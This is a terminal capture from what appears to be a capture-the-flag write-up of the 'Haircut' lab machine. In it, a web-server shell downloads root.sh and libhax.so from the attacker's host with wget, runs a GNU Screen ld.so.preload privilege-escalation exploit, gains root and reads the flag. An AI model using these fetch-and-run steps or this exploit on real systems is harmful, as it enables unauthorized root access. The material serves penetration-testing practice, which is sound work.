 /bin/bash
/bin/bash
/bin/bash
/bin/bash
/bin/bash 84x41
No command 'wegt' found, did you mean:
Command 'wget' from package 'wget' (main)
wegt: command not found
www-data@haircut:/tmp$ wget http://10.10.14.51/root.sh
wget http://10.10.14.51/root.sh
--2020-05-18 04:17:23--  http://10.10.14.51/root.sh
Connecting to 10.10.14.51:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 247 [text/x-sh]
Saving to: 'root.sh'
0K 100% 55.6M=0s
2020-05-18 04:17:24 (55.6 MB/s) - 'root.sh' saved [247/247]
www-data@haircut:/tmp$ chmod +x root.sh
chmod +x root.sh
www-data@haircut:/tmp$ ls
ls
libhax.so
root.sh
rootshell
screens
systemd-private-d248336cf7c64edfb3f2657baf1c3cbb-systemd-timesyncd.service-YsDfMq
vmware-root
www-data@haircut:/tmp$ ./root.sh
./root.sh
[+] Now we create our /etc/ld.so.preload file...
[+] Triggering...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): igno
red.
[+] done!
No Sockets found in /tmp/screens/S-www-data.
whoami
root
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
cat /root/root.txt
c72151
/bin/bash 86x41
root@kali:~/Desktop/dayuHaircut# ls
10.10.10.24.txt dayu.php exploit.c rootshell
41154.sh dayushell.ps1 libhax.so rootshell.c
bounce.jpg directory-list-2.3-medium.txt root.sh
root@kali:~/Desktop/dayuHaircut# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.24 - - [17/May/2020 22:14:44] "GET /libhax.so HTTP/1.1" 200 -
10.10.10.24 - - [17/May/2020 22:15:02] "GET /rootshell HTTP/1.1" 200 -
10.10.10.24 - - [17/May/2020 22:15:34] "GET /root.sh HTTP/1.1" 200 -
大余安全
https://blog.csdn.net/qq_34801745